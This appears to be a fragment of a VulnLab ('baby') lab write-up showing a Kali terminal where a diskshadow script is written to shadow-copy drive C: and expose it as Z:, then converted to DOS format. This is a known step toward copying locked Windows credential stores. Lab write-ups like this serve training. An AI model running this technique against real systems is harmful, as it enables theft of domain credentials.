 Trash File System Home
┌──(root㉿kali)-[/home/kali/vulnlab/baby]
└─# cat abc.dsh
set context persistent nowriters
add volume c: alias abc
create
expose %abc% z:
┌──(root㉿kali)-[/home/kali/vulnlab/baby]
└─# unix2dos abc.dsh
unix2dos: converting file abc.dsh to DOS format...